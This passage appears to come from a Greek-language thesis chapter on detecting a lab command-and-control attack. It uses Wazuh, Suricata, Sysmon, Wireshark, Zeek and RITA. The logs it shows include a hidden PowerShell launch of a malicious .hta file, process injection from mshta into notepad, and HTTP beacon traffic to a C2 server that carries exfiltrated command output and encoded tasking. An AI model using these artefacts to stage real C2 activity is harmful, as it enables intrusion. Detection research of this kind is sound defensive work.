
7.1.3 Ανίχνευση

Αρχικά, αποτυπώνοντας χάρη στο Kibana τα alerts που συλλέχθηκαν μέσω των Wazuh Agents, προκύπτει το παρακάτω αποτέλεσμα (Εικόνα 227). Δεδομένου ότι η ανάλυση 13.383 συμβάντων δεν είναι εφικτή, χρησιμοποιούνται ορισμένα φίλτρα, που συμβάλλουν στη μείωση του όγκου των συμβάντων και περιορίζουν την ανάλυση στα σημαντικότερα εξ' αυτών.




Εικόνα 227. Wazuh Alerts

Χρησιμοποιώντας το φίλτρο suricata, αποτυπώνονται τα 12.749 alerts που συλλέχθηκαν από το Suricata (Εικόνα 228).



Εικόνα 228. Suricata Alerts

Στα παραπάνω alerts, παρατηρείται συχνή χρήση ενός συγκεκριμένου user agent στα HTTP requests. Ο συγκεκριμένος user agent έχει επιλεγεί από τον επιτιθέμενο στον προσαρμοσμένο listener που δημιούργησε. Αν χρησιμοποιηθεί ως φίλτρο, ο συνολικός αριθμός των συμβάντων μειώνεται σε 706 (Εικόνα 229).




Εικόνα 229. Χρήση Συγκεκριμένου User Agent ως Φίλτρο

Επιπλέον, το ίδιο ισχύει και για την IP διεύθυνση 192.168.1.8 (C2 server), η οποία χρησιμοποιείται συχνά ως διεύθυνση προορισμού. Αν προστεθεί ως φίλτρο ο συνολικός αριθμός των συμβάντων μειώνεται σε 377 (Εικόνα 230).



Εικόνα 230. Χρήση Συγκεκριμένης IP Διεύθυνσης ως Φίλτρο

Στην Εικόνα 231 παρουσιάζονται τα 377 συμβάντα και ταυτόχρονα στα κόκκινα πλαίσια αποτυπώνονται οι αντίστοιχες τιμές των delay και jitter. Ο λόγος για τον οποίο άλλαξαν οι συγκεκριμένες τιμές καθ' όλη τη διάρκεια της επίθεσης, είναι για να τονιστεί η σημασία τους στην ανίχνευση μίας επίθεσης. Όπως είναι προφανές, μικρές τιμές delay οδηγούν σε περισσότερα συμβάντα, καθώς το θύμα πραγματοποιεί αρκετά συχνά callbacks στον C2 server.




Εικόνα 231. Αντιστοίχιση Συμβάντων με τις Τιμές Delay και Jitter

Αν από τις τέσσερις ώρες που διήρκησε συνολικά η επίθεση, γίνει εστίαση σε ένα τυχαίο χρονικό διάστημα (π.χ., 08:20 με 08:55), παρατηρούνται συμβάντα κάθε ένα λεπτό (Εικόνα 232). Επιπλέον, αν η συμπεριφορά αυτή συσχετιστεί και με άλλα ύποπτα χαρακτηριστικά τότε μπορεί πολύ εύκολα να κατηγοριοποιηθεί ως beaconing.



Εικόνα 232. Συμβάντα Κάθε Ένα Λεπτό

Σε πλήρη αντιστοιχία με πριν, χρησιμοποιώντας το φίλτρο syslog, αποτυπώνονται τα 57 alerts που συλλέχθηκαν από το Sysmon (Εικόνα 233).



Εικόνα 233. Sysmon Alerts

Το πρώτο σημαντικό συμβάν σχετίζεται με τη δημιουργία ενός thread σε μία remote διεργασία (Sysmon Event ID 8 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 234).

Event Properties - Event 8, Sysmon

General Details

CreateRemoteThread detected:

RuleName: -
 UtcTime: 2021-09-25 12:55:29.573
 SourceProcessGuid: {bc993c8c-1c34-614f-f400-00000000f00f}
 SourceProcessId: 2180
 SourceImage: C:\Windows\SysWOW64\mshta.exe
 TargetProcessGuid: {bc993c8c-1c40-614f-f700-00000000f00f}
 TargetProcessId: 1844
 TargetImage: C:\Windows\SysWOW64\notepad.exe

Log Name: Microsoft-Windows-Sysmon/Operational
 Source: Sysmon Logged: 9/25/2021 5:55:29 AM
 Event ID: 8 Task Category: CreateRemoteThread detected (rule: CreateRemoteThread)
 Level: Information Keywords:
 User: SYSTEM Computer: THEVICTIMONELAB.local
 OpCode: Info
 More Information: [Event Log Online Help](#)

Εικόνα 234. Sysmon Event ID 8

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 235).

```
> Sep 25, 2021 @ 05:55:31.180 | rule.groups: local, syslog, sshd | input.type: log | agent.ip: 192.168.65.159 | agent.name: THEVICTIMONE | agent.id: 001 | manager.name: wazuh-manager  
| data.win.eventdata.targetProcessGuid: {bc993c8c-1c40-614f-f700-00000000f00} | data.win.eventdata.targetProcessId: 1844  
| data.win.eventdata.startAddress: 0x000000002c10000 | data.win.eventdata.utcTime: 2021-09-25 12:55:29.573 | data.win.eventdata.sourceProcessId: 2188  
| data.win.eventdata.sourceImage: C:\Windows\SysWOW64\mshta.exe | data.win.eventdata.newThreadId: 2148 | data.win.eventdata.sourceProcessGuid: {bc993c8c-1c34-614f-f400-00000000f00} | data.win.eventdata.targetImage: C:\Windows\SysWOW64\notepad.exe | data.win.system.eventID: 8
```

Εικόνα 235. ELK Stack - Sysmon Event ID 8

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 236).

```
data.win.system.message | "CreateRemoteThread detected:  
RuleName: -  
UtcTime: 2021-09-25 12:55:29.573  
SourceProcessGuid: {bc993c8c-1c34-614f-f400-00000000f00}  
SourceProcessId: 2188  
SourceImage: C:\Windows\SysWOW64\mshta.exe  
TargetProcessGuid: {bc993c8c-1c40-614f-f700-00000000f00}  
TargetProcessId: 1844  
TargetImage: C:\Windows\SysWOW64\notepad.exe  
NewThreadId: 2148  
StartAddress: 0x000000002c10000  
StartModule: -  
StartFunction: -"
```

Εικόνα 236. ELK Stack - Sysmon Event ID 8 Detailed

Το δεύτερο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας TCP σύνδεσης του host με τον επιτιθέμενο (Sysmon Event ID 3 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 237).

The screenshot shows the 'Event Properties' window for 'Event 3, Sysmon'. The 'Details' tab is active, displaying the following information:

- Network connection detected:
- RuleName: -
- UtcTime: 2021-09-25 12:55:30.841
- ProcessGuid: {bc993c8c-1c40-614f-f700-00000000f00}
- ProcessId: 1844
- Image: C:\Windows\SysWOW64\notepad.exe
- User: LAB\vl
- Protocol: tcp
- Initiated: true
- SourceIspv6: false
- SourceIp: 192.168.65.159
- SourceHostname: THEVICTIMONE.LAB.local
- SourcePort: 50907
- SourcePortName: -
- DestinationIspv6: false
- DestinationIp: 192.168.1.8
- DestinationHostname: -
- DestinationPort: 80
- DestinationPortName: http

Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon | Logged: 9/25/2021 5:55:32 AM
Event ID: 3 | Task Category: Network connection detected (rule: NetworkConnect)
Level: Information | Keywords:
User: SYSTEM | Computer: THEVICTIMONE.LAB.local
OpCode: Info
More Information: [Event Log Online Help](#)

Εικόνα 237. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 238).


```

> Sep 25, 2021 @ 05:55:33.983 data.win.eventdata.destinationIp: 192.168.1.8 rule.groups: local, syslog sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-
manager data.win.eventdata.destinationPort: 80 data.win.eventdata.image: C:\Windows\SysWOW64\notepad.exe data.win.eventdata.sourcePort: 50907 data.win.eventdata.initiated: true
data.win.eventdata.protocol: tcp data.win.eventdata.processGuid: {bc993c8c-1c40-614f-f700-00000000f00} data.win.eventdata.sourceIp: 192.168.65.159 data.win.eventdata.processId: 1844
data.win.eventdata.sourceHostname: THEVICTIMONE.LAB.local data.win.eventdata.utcTime: 2021-09-25 12:55:30.841 data.win.eventdata.destinationPortName: http
data.win.eventdata.destinationIsIPv6: false data.win.eventdata.user: LAB\v1 data.win.eventdata.sourceIsIPv6: false data.win.system.eventID: 3

```

Εικόνα 238. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 239).

```

t data.win.system.message
  "Network connection detected:
  RuleName: -
  UtcTime: 2021-09-25 12:55:30.841
  ProcessGuid: {bc993c8c-1c40-614f-f700-00000000f00}
  ProcessId: 1844
  Image: C:\Windows\SysWOW64\notepad.exe
  User: LAB\v1
  Protocol: tcp
  Initiated: true
  SourceIsIPv6: false
  SourceIp: 192.168.65.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 50907
  SourcePortName: -
  DestinationIsIPv6: false
  DestinationIp: 192.168.1.8
  DestinationHostname: -
  DestinationPort: 80
  DestinationPortName: http"

```

Εικόνα 239. ELK Stack - Sysmon Event ID 3 Detailed

Το τρίτο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας διεργασίας και πιο συγκεκριμένα με την εκτέλεση του .hta αρχείου μέσω PowerShell (Sysmon Event ID 1 - Κεφάλαιο 5.7). Το εν λόγω συμβάν σχετίζεται με το Privilege Escalation που υλοποιήθηκε στο Κεφάλαιο 7.1.2 (UAC bypass). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 240).

Event Properties - Event 1, Sysmon

General Details

Process Create:

RuleName: -
 UtcTime: 2021-09-25 13:08:19.982
 ProcessGuid: {bc993c8c-1f43-614f-0a01-00000000f00}
 ProcessId: 6720
 Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
 FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
 Description: Windows PowerShell
 Product: Microsoft® Windows® Operating System
 Company: Microsoft Corporation
 OriginalFileName: PowerShell.EXE
 CommandLine: powershell -Sta -Nop -Window Hidden -C C:\Users\v1\Desktop\Important\Important.hta
 CurrentDirectory: C:\Windows\System32\
 User: LAB\v1
 LogonGuid: {bc993c8c-1f43-614f-5cc3-290000000000}

Log Name: Microsoft-Windows-Sysmon/Operational
 Source: Sysmon
 Logged: 9/25/2021 6:08:19 AM
 Event ID: 1
 Task Category: Process Create (rule: ProcessCreate)
 Level: Information
 Keywords:
 User: SYSTEM
 Computer: THEVICTIMONE.LAB.local
 OpCode: Info
 More Information: [Event Log Online Help](#)

Εικόνα 240. Sysmon Event ID 1

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 241).

```

> Sep 25, 2021 @ 06:08:21.376 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager
data.win.eventdata.originalFileName: PowerShell.EXE data.win.eventdata.image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe data.win.eventdata.product: Microsoft
Windows Operating System data.win.eventdata.parentProcessGuid: {bc993c8c-1f43-614f-0a01-00000000f00} data.win.eventdata.description: Windows PowerShell
data.win.eventdata.logonGuid: {bc993c8c-1f43-614f-5cc3-290000000000} data.win.eventdata.parentCommandLine: C:\Windows\System32\cmd.exe /c powershell -Sta -Nop -Window Hidden -C
C:\Users\v1\Desktop\Important\Important.hta data.win.eventdata.processGuid: {bc993c8c-1f43-614f-0a01-00000000f00} data.win.eventdata.logonId: 0x29c36c

```

Εικόνα 241. ELK Stack - Sysmon Event ID 1

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 242).

```

r data.win.system.message
  "Process Create:
  RuleName:
  UtcTime: 2021-09-25 13:08:19.982
  ProcessGuid: {bc993c8c-1f43-614f-0a01-00000000f00}
  ProcessId: 6729
  Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
  FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
  Description: Windows PowerShell
  Product: Microsoft Windows® Operating System
  Company: Microsoft Corporation
  OriginalFileName: PowerShell.EXE
  CommandLine: powershell -Sta -Nop -Window Hidden -C C:\Users\v1\Desktop\Important\Important.hta
  CurrentDirectory: C:\Windows\System32\
  User: LAB\v1
  LogonGuid: {bc993c8c-1f43-614f-5cc3-290000000000}
  LogonId: 0x29c36c
  TerminalSessionId: 1
  IntegrityLevel: Medium
  Hashes: MD5=04029E121A0CF45991749937DD22A1D9, SHA256=9F914D42706FE215601044CD65A32D58AAEF1419D404DFDFA5D3848F66CCD9F, IMPHASH=7C956A0AB
  ParentProcessGuid: {bc993c8c-1f43-614f-0a01-00000000f00}
  ParentProcessId: 5440
  ParentImage: C:\Windows\System32\cmd.exe
  ParentCommandLine: C:\Windows\System32\cmd.exe /c powershell -Sta -Nop -Window Hidden -C C:\Users\v1\Desktop\Important\Important.hta"

```

Εικόνα 242. ELK Stack - Sysmon Event ID 1 - Detailed

Από την ανάλυση του .pcapng αρχείου μέσω του Wireshark προκύπτουν τα παρακάτω αποτελέσματα. Αρχικά, παρατηρούνται τα HTTP request του θύματος στον C2 server στα URLs index και default. Η τιμή id παραμένει ίδια καθ' όλη την επικοινωνία δεδομένου ότι χρησιμοποιείται για να προσδιορίσει μοναδικά το θύμα που συνδέεται πίσω στον C2 server. Στην Εικόνα 243 τα callbacks του θύματος πραγματοποιούνται περίπου κάθε 10 δευτερόλεπτα (10 δευτερόλεπτα delay και 2% jitter).

958 25.456682s	192.168.1.8	192.168.65.159	HTTP	60 HTTP/1.1 404 Not Found (text/plain)
959 25.456741s	192.168.65.159	192.168.1.8	TCP	54 50907 → 80 [ACK] Seq=4021 Ack=66985 Win=62877 Len=
1030 35.464965s	192.168.65.159	192.168.1.8	HTTP	234 GET /index.html?id=e684ad050e HTTP/1.1
1031 35.465219s	192.168.1.8	192.168.65.159	TCP	60 80 → 50907 [ACK] Seq=66985 Ack=4201 Win=64240 Len=
1032 35.529849s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
1033 35.604123s	192.168.65.159	192.168.1.8	TCP	54 50907 → 80 [ACK] Seq=4201 Ack=67470 Win=64240 Len=
1062 45.539660s	192.168.65.159	192.168.1.8	HTTP	234 GET /index.html?id=e684ad050e HTTP/1.1
1063 45.539944s	192.168.1.8	192.168.65.159	TCP	60 80 → 50907 [ACK] Seq=67470 Ack=4381 Win=64240 Len=
1064 45.611521s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
1066 45.711003s	192.168.65.159	192.168.1.8	TCP	54 50907 → 80 [ACK] Seq=4381 Ack=67955 Win=63755 Len=
1119 55.624370s	192.168.65.159	192.168.1.8	HTTP	236 GET /default.html?id=e684ad050e HTTP/1.1

Εικόνα 243. Callbacks Κάθε 10 Δευτερόλεπτα

Αντίστοιχα, στην Εικόνα 244, τα callbacks του θύματος πραγματοποιούνται περίπου κάθε 60 δευτερόλεπτα (60 δευτερόλεπτα delay και 1% jitter).

107...	2h 48m	40.842137s	192.168.65.159	192.168.1.8	TCP	54 56046 → 80 [ACK] Seq=205 Ack=486 Win=63755 Len=0
107...	2h 49m	40.745093s	192.168.65.159	192.168.1.8	HTTP	234 GET /index.html?id=8dc84ef7d3 HTTP/1.1
107...	2h 49m	40.745364s	192.168.1.8	192.168.65.159	TCP	60 80 → 56046 [ACK] Seq=486 Ack=385 Win=64240 Len=0
107...	2h 49m	40.793052s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
107...	2h 49m	40.893067s	192.168.1.8	192.168.65.159	TCP	539 [TCP Retransmission] 80 → 56046 [PSH, ACK] Seq=48
107...	2h 49m	40.893108s	192.168.65.159	192.168.1.8	TCP	54 56046 → 80 [ACK] Seq=385 Ack=971 Win=63270 Len=0
108...	2h 50m	40.799700s	192.168.65.159	192.168.1.8	HTTP	236 GET /default.html?id=8dc84ef7d3 HTTP/1.1
108...	2h 50m	40.800032s	192.168.1.8	192.168.65.159	TCP	60 80 → 56046 [ACK] Seq=971 Ack=567 Win=64240 Len=0
108...	2h 50m	40.824207s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
108...	2h 50m	40.924225s	192.168.1.8	192.168.65.159	TCP	539 [TCP Retransmission] 80 → 56046 [PSH, ACK] Seq=97
108...	2h 50m	40.924278s	192.168.65.159	192.168.1.8	TCP	54 56046 → 80 [ACK] Seq=567 Ack=1456 Win=62785 Len=0
108...	2h 51m	40.828737s	192.168.65.159	192.168.1.8	HTTP	234 GET /index.html?id=8dc84ef7d3 HTTP/1.1
108...	2h 51m	40.829002s	192.168.1.8	192.168.65.159	TCP	60 80 → 56046 [ACK] Seq=1456 Ack=747 Win=64240 Len=0

Εικόνα 244. Callbacks Κάθε 60 Δευτερόλεπτα

Επιπλέον, στην Εικόνα 245 τα callbacks του θύματος πραγματοποιούνται περίπου κάθε 120 δευτερόλεπτα (120 δευτερόλεπτα delay και 0% jitter).

123...	3h 11m	41.789747s	192.168.1.8	192.168.65.159	HTTP	79 HTTP/1.1 100 Continue
123...	3h 11m	41.789823s	192.168.65.159	192.168.1.8	HTTP	392 POST /default.html?id=8dc84ef7d3 HTTP/1.1
123...	3h 11m	41.790023s	192.168.1.8	192.168.65.159	TCP	60 80 → 62737 [ACK] Seq=26 Ack=589 Win=64240 Len=0
123...	3h 11m	41.973245s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
123...	3h 11m	42.067480s	192.168.65.159	192.168.1.8	TCP	54 62737 → 80 [ACK] Seq=589 Ack=511 Win=63730 Len=0
123...	3h 13m	22.003419s	192.168.65.159	192.168.1.8	TCP	54 62737 → 80 [FIN, ACK] Seq=589 Ack=511 Win=63730 Len=0
123...	3h 13m	22.003676s	192.168.1.8	192.168.65.159	TCP	60 80 → 62737 [ACK] Seq=511 Ack=590 Win=64239 Len=0
123...	3h 13m	22.004235s	192.168.1.8	192.168.65.159	TCP	60 80 → 62737 [FIN, PSH, ACK] Seq=511 Ack=590 Win=64239 Len=0
123...	3h 13m	22.004259s	192.168.65.159	192.168.1.8	TCP	54 62737 → 80 [ACK] Seq=590 Ack=512 Win=63730 Len=0

Εικόνα 245. Callbacks Κάθε 120 Δευτερόλεπτα

Τέλος, στην Εικόνα 246 τα callbacks του θύματος πραγματοποιούνται περίπου κάθε 240 δευτερόλεπτα (240 δευτερόλεπτα delay και 0% jitter).

143...	3h 51m	23.460103s	192.168.1.8	192.168.65.159	TCP	60 80 → 59465 [FIN, PSH, ACK] Seq=486 Ack=208 Win=64
143...	3h 51m	23.460128s	192.168.65.159	192.168.1.8	TCP	54 59465 → 80 [ACK] Seq=208 Ack=487 Win=63755 Len=0
144...	3h 55m	23.536842s	192.168.65.159	192.168.1.8	TCP	54 56385 → 80 [FIN, ACK] Seq=207 Ack=486 Win=63755 L
144...	3h 55m	23.537158s	192.168.1.8	192.168.65.159	TCP	60 80 → 56385 [ACK] Seq=486 Ack=208 Win=64239 Len=0
144...	3h 55m	23.548778s	192.168.1.8	192.168.65.159	TCP	60 80 → 56385 [FIN, PSH, ACK] Seq=486 Ack=208 Win=64
144...	3h 55m	23.548814s	192.168.65.159	192.168.1.8	TCP	54 56385 → 80 [ACK] Seq=208 Ack=487 Win=63755 Len=0
176...	3h 59m	23.688531s	192.168.65.159	192.168.1.8	TCP	54 58009 → 80 [FIN, ACK] Seq=205 Ack=486 Win=63755 L
176...	3h 59m	23.688836s	192.168.1.8	192.168.65.159	TCP	60 80 → 58009 [ACK] Seq=486 Ack=206 Win=64239 Len=0

Εικόνα 246. Callbacks Κάθε 240 Δευτερόλεπτα

Αν ακολουθηθεί ένα τυχαίο TCP stream προκύπτουν τα ακόλουθα (Εικόνα 247).

No.	Time	Source	Destination	Protocol	Length	Info
716	20.748542s	192.168.65.159	192.168.1.8	TCP	66	50907 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
717	20.749241s	192.168.1.8	192.168.65.159	TCP	60	80 → 50907 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
718	20.749345s	192.168.65.159	192.168.1.8	TCP	54	50907 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
719	20.749674s	192.168.65.159	192.168.1.8	HTTP	250	GET /default.html?id= HTTP/1.1
720	20.749863s	192.168.1.8	192.168.65.159	TCP	60	80 → 50907 [ACK] Seq=1 Ack=197 Win=64240 Len=0
721	20.843343s	192.168.1.8	192.168.65.159	TCP	534	80 → 50907 [PSH, ACK] Seq=1 Ack=197 Win=64240 Len=480 [TCP segment
722	20.844493s	192.168.1.8	192.168.65.159	HTTP	60	HTTP/1.1 200 OK (text/plain)
723	20.844540s	192.168.65.159	192.168.1.8	TCP	54	50907 → 80 [ACK] Seq=197 Ack=486 Win=63755 Len=0

Εικόνα 247. Τυχαίο TCP Stream

Η Εικόνα 248 παρουσιάζει ένα GET request από το θύμα (callback) στον C2 sever. Όπως έχει ήδη τονιστεί για κάθε θύμα χρησιμοποιείται μοναδικό id στο GET request.

```
GET /index.html?id=e684ad050e HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Host: 192.168.1.8
```

Εικόνα 248. HTTP GET Request

Ακολουθεί η απάντηση του C2 server (Εικόνα 249). Η απάντηση δεν περιέχει τίποτα παραπάνω από το μήνυμα 404 Not Found (το error_id είναι κενό). Επομένως, με αυτόν τον τρόπο απλά διατηρείται ενεργή η σύνδεση του θύματος με τον C2 server.

```
HTTP/1.1 200 OK
Date: Sat, 25 Sep 2021 13:01:57 GMT
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8
Transfer-Encoding: chunked

143
<html>
  <head>
    <title>404 Not Found</title>
  </head>
  <body>
    <div class="container">
      <div class="error-template">
        <h1>404 Not Found</h1>
      </div>
      <div class="error-code">
        <h3>error_id:</h3>
      </div>
    </div>
  </body>
</html>
0
```

Εικόνα 249. HTTP Get Response

Αντίστοιχα, στο παρακάτω σημείο της επικοινωνίας παρουσιάζεται ένα POST request και η αντίστοιχη απάντηση του C2 server (Εικόνα 250). Το θύμα μέσω της παραμέτρου session μεταφέρει δεδομένα (π.χ., αποτελέσματα εκτέλεσης εντολών) πίσω στον C2 server.

```
POST /index.html?id=e684ad050e HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Host: 192.168.1.8
Content-Length: 310
Expect: 100-continue

HTTP/1.1 100 Continue

id=1eby2on47ab27&session=eyJBTk9USEVSSUQioiJlNjg0YWQwNTBlIiwiaWVhLWZSI6MCwiTWV0YSI6Ijg0YzlkNTIxOGIiLCJvbiI6IiFhWVR1ZzJ5ZGorbHlvcDZwcWVrY1E9PSIsIkVvY01zZyI6IkdMSnZqT0lEL3hQSczFXdlJtTlZRVFpaTE9QMS9BLXVlZnJ4VzRXeXVKcUE9IiwiaSE1BQyI6InZnUHF1QURwXkRGVjF2V2ZlQjZ0NnhDMnltNVRFdzUnc3cWwmbWwOWM9In0=&content=bea23h17bcvaHTTP/1.1 200 OK
Date: Sat, 25 Sep 2021 13:05:38 GMT
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8
Transfer-Encoding: chunked

143
<html>
  <head>
    <title>404 Not Found</title>
  </head>
  <body>
    <div class="container">
      <div class="error-template">
        <h1>404 Not Found</h1>
      </div>
    </div>
  </body>
</html>
```

Εικόνα 250. HTTP POST Request και Response

Επιπλέον, στην προκειμένη περίπτωση η απάντηση του C2 server βρίσκεται στην τιμή error_id (Εικόνα 251). Όπως έχει ήδη παρουσιαστεί σε προηγούμενο κεφάλαιο, πραγματοποιώντας base64 decode και στη συνέχεια αποκρυπτογράφηση του κρυπτογραφημένου μηνύματος, προκύπτει η νέα εντολή που θα πρέπει να εκτελέσει το θύμα.

```
<h3>error_id:eyJ8Tk9USEVSSUQiOiJlbnJgOYWQwNTBliiwivHlwZSI6MSwiTWV0YSI6IiIsIk1lIjoibDd0eUtZzNwVURjZEJudEtjv3grdz09IiwiaW5jTXNnIjoizTNIzXZLWw0VjU1cEZvVG5XM29RTjVXTjhiYTZHMWVlQ0pmK2RFY1lBNTJQTE5kd0FQOE
EveVj1WKhPd1QzYTRUdXFQ3hacjBra1gra1lCdXN6Z1pEY1k1NUFKRWlJ1T1J2RWJlY25UUIVrdURDT0kxTlFrK2Fwa0pTzj1OR1VCYi85YW
V6M1lkcGtEc25udjFtSGlJv21IN2xCTFNTN0dUUK12dTl6cGo1KzNsM0pFYnBSWwZwa2pKZWZkVWpWET1UU4xUULLyREZOd2U4MngxTjVjVc1
ZncUJjSzhnNFFwQm1GMdI1Zit45FRoeGFRdmVzZhd5VFNKtkdrVEYSXdyNDRYcUJjs2ZRYnNzM1NsdfFXekRPY1ozc1FBMUMOU0tsQnhQbm
VPLm1oRmJJaNjJlUundmXVhcTN6dHoxOVc2SEw4U0k3eCtNUjBIaHQ3VHY0QU9qYW9jNElDSFJEdTZBOxJlWkr2dHJZPSIsIk1lIjoibDd0eUtZzNw
VURjZEJudEtjv3grdz09IiwiaW5jTXNnIjoizTNIzXZLWw0VjU1cEZvVG5XM29RTjVXTjhiYTZHMWVlQ0pmK2RFY1lBNTJQTE5kd0FQOE
xRmNnpVEw3a3jc1cEVPm2F0U29DZlU0Q2RqR1h1aTNoaTdaZTJkY2dvPSj9</h3>
```

Εικόνα 251. Απάντηση του C2 Server

Προκειμένου να εκτελεστεί το εργαλείο RITA, είναι απαραίτητη η μετατροπή του .pcapng αρχείου που προέκυψε από το Wireshark σε logs συγκεκριμένου μορφότυπου (format). Όπως έχει ήδη τονιστεί, το εργαλείο Zeek [118], το οποίο αποτελεί εναλλακτική του Suricata, προσφέρει τη δυνατότητα μετατροπής του συγκεκριμένου αρχείου σε logs. Για παράδειγμα, το αρχείο Attack_Scenario_1.pcapng μετατρέπεται στα .log αρχεία που φαίνονται στην Εικόνα 252 χρησιμοποιώντας την παρακάτω εντολή.

```
[root@localhost test]# ls
Attack_Scenario_1.pcapng
[root@localhost test]# zeek -C -r Attack_Scenario_1.pcapng
[root@localhost test]# ls
Attack_Scenario_1.pcapng  dhcp.log      http.log      packet_filter.log  smb_mapping.log  x509.log
comm.log                 dns.log      kerberos.log  pe.log             ssl.log
dce_rpc.log              files.log    ntp.log       smb_files.log      weird.log
```

Εικόνα 252. Μετατροπή του .pcapng Αρχείου σε Zeek logs

Στη συνέχεια, με την εντολή που ακολουθεί (Εικόνα 253), τα .log αρχεία φορτώνονται στη βάση με όνομα Attack1.

```
[root@localhost test]# rita import /home/user/test/* Attack1

[+] Importing [/home/user/test/Attack_Scenario_1.pcapng /home/user/test/comm.log /home/user/test/dce_rpc.log /home/user/test/dhcp.log /home/user/test/dns.log /home/user/test/files.log /home/user/test/http.log /home/user/test/kerberos.log /home/user/test/ntp.log /home/user/test/packet_filter.log /home/user/test/pe.log /home/user/test/smb_files.log /home/user/test/smb_mapping.log /home/user/test/ssl.log /home/user/test/weird.log /home/user/test/x509.log]:
[-] Verifying log files have not been previously parsed into the target dataset ...
[-] Processing batch 1 of 1
[-] Parsing logs to: Attack1 ...
[-] Parsing /home/user/test/comm.log -> Attack1
